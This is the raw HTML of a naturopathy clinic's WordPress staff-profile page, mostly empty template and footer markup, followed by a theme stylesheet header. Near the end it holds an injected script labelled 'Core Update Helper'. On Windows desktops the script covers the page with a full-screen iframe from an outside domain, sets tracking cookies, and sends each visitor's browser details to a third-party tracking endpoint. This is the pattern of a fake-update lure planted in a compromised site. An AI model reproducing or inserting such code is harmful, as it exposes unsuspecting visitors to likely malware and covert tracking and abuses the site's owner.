		<div id="tools">
			<ul>
				
				
							

				
									<li class="tool-icon search" title="Search"><span class="icon-line-search"></span>
						<div class="widget">
							<form method="get"  action="https://www.corenaturopathics.com.au/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form>						</div>
					</li>

				
				
							</ul>

			<ul>
				<li class="tool-icon" title="Toggle Buttons"><span class="icon-plus"></span></li>
			</ul> 

		</div><!-- / end #tools -->

	
	</header>



	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth lazyload" style="background-image:inherit;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;background-position: center center;background-color: rgb(162, 165, 170);" data-bg-image="url(https://corenaturopathics.com.au/wp-content/uploads/2019/06/supps.jpg)">
	
	<div class="content_row_wrapper  "><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://www.corenaturopathics.com.au"><span property="name">Home</span></a>
<meta property="position" content="1"> <span class="icon-angle-right"></span> </li>
<li>
<span>Brett O'Brien</span>
</li>
</ol>
</div><section class="page-title"><h1>Brett O&#8217;Brien</h1></section></div></div>
</div>

	<div  class="content_row row fixed_heights default-style no-composer fullwidth no-sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 content default-style">
 
 
	<div class="single post-1870 staff type-staff status-publish has-post-thumbnail hentry" id="person-1870">	
						
					
				
												
					<div class="entry-thumbnail alignleft">
						<img data-src="https://www.corenaturopathics.com.au/wp-content/uploads/2014/02/IMG_4150-e1565239103858-300x200.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" />											</div>
						
				
				<div id="idTextPanel">
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>

				
				
							
					
	</div>

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_search"><form method="get"  action="https://www.corenaturopathics.com.au/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div><div class="footer_widget widget widget_nav_menu"><div class="menu-menu-for-footer-widget-area-1-container"><ul id="menu-menu-for-footer-widget-area-1" class="menu"><li id="menu-item-9183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9183"><a href="https://www.corenaturopathics.com.au/book-now/">BOOK NOW</a></li>
<li id="menu-item-8516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8516"><a href="https://www.corenaturopathics.com.au/">Home</a></li>
<li id="menu-item-8517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8517"><a href="https://www.corenaturopathics.com.au/about-us/">About Us</a></li>
<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8521"><a href="https://www.corenaturopathics.com.au/equipment/">Biohacking Technology</a></li>
<li id="menu-item-8520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8520"><a href="https://www.corenaturopathics.com.au/adaption-lab/">The Adaption Lab</a></li>
<li id="menu-item-8522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8522"><a href="https://www.corenaturopathics.com.au/in-house-testing/">In-House Testing</a></li>
<li id="menu-item-8524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8524"><a href="https://www.corenaturopathics.com.au/nutrition/">Nutrition</a></li>
<li id="menu-item-8518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518"><a href="https://www.corenaturopathics.com.au/blog/">Blog</a></li>
<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.corenaturopathics.com.au/contact-us/">Contact Us</a></li>
</ul></div></div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_contact_info"><h5>Contact Info</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Level 1, 1 Young St, Wollongong, NSW 2500</div></div><div><span class="icon icon-phone"></span><div>1300 855 008</div></div><div><span class="icon icon-mail-1"></span><div><a href="/cdn-cgi/l/email-protection#afc7cac3c3c0efccc0ddcac1cedbdaddc0dfcedbc7c6ccdc81ccc0c281ceda"><span class="__cf_email__" data-cfemail="7119141d1d1e31121e03141f100504031e011005191812025f121e1c5f1004">[email&#160;protected]</span></a></div></div></div></div><div class="footer_widget widget widget_media_image"><img width="128" height="44" data-src="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoSml.png" class="image wp-image-3012  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/44;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div class="footer_widget widget widget_block widget_text">
<p></p>
</div><div class="footer_widget widget widget_block"><iframe data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3291.1254416579845!2d150.88821957551443!3d-34.4235686480062!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b131fab197572f7%3A0x86769cb48400b777!2sCore%20Naturopathics!5e0!3m2!1sen!2sau!4v1728951322865!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_latest_posts"><h5>Latest News</h5>
				<div>
					
						<a class="title" href="https://www.corenaturopathics.com.au/11506-2/" title="Factors Influencing Normal Peptide Production in the Body" rel="bookmark">Factors Influencing Normal Peptide Production in the Body</a>
						<span class="meta">January 30, 2026</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://www.corenaturopathics.com.au/peptides-and-healing-terrain-determines-outcomes/" title="Peptides and Healing: Terrain Determines Outcomes" rel="bookmark">Peptides and Healing: Terrain Determines Outcomes</a>
						<span class="meta">January 30, 2026</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://www.corenaturopathics.com.au/why-grip-strength-testing-matters/" title="Why Grip Strength Testing Matters" rel="bookmark">Why Grip Strength Testing Matters</a>
						<span class="meta">January 8, 2026</span>
					
				</div>
			</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright © CORE Naturopathics</div><ul id="footer-navigation" class="menu"><li id="menu-item-8698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8698"><a href="https://www.corenaturopathics.com.au/terms-of-use/">Terms Of Use</a></li>
</ul>  	</div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rt-theme-20\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/2b4d84095332a4afdad6ce0ba78c6c55", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'bb4d1ac0-a6c9-40b2-a8bf-318884c0bf07', f: true }); done = true; } }; })();</script><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'bb4d1ac0-a6c9-40b2-a8bf-318884c0bf07', f: true }); done = true; } }; })();</script><script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/js/lightbox/js/jackbox-packed.min.js?ver=1.9.8.1" id="jackbox-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-20-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/www.corenaturopathics.com.au\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/www.corenaturopathics.com.au\/wp-content\/themes\/rt-theme-20","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rt-theme-20","logo_gap":"32"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/js/app.min.js?ver=1.9.8.1" id="rt-theme-20-scripts-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.corenaturopathics.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bd1020b2e814220aa71e9b61159b2bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/style.css?ver=6.8.3
body_size: -308
content:
/*
File Name: style.css
Theme Name:  RT-Theme 20
Author: RT-Themes
Version: 1.9.8.1
Author URI: http://themeforest.net/user/stmcan
Theme URI: http://themeforest.net/item/rttheme-20-medical-health-laboratory-and-product-catalog-wordpress-theme/15198936
Description: Medical, Health, Laboratory and Product Catalog WordPress Theme
License: GNU General Public License
License URI: /Licensing/gpl.txt
Text Domain: rt-theme-20
*/